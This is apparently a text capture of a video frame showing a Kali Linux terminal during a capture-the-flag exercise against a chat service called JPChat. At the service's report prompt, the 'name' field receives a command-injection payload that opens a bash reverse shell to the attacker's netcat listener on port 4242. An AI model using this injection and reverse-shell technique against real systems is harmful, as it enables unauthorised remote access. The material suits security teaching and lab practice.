 Discord
JPChat/jpchat.py at main...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
02:00 PM
ionknow@kali: ~/Desktop/YT/JPGChat
ionknow@kali: ~/Desktop/YT/JPGChat 136x15
ionknow@kali:~/Desktop/YT/JPGChat$ nc -nvlp 4242
listening on [any] 4242 ...
ionknow@kali: ~/Desktop/YT/JPGChat 127x16
ionknow@kali:~/Desktop/YT/JPGChat$ nc 10.10.124.0 3000
Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
hi;bash -i >& /dev/tcp/10.9.187.45/4242 0>&1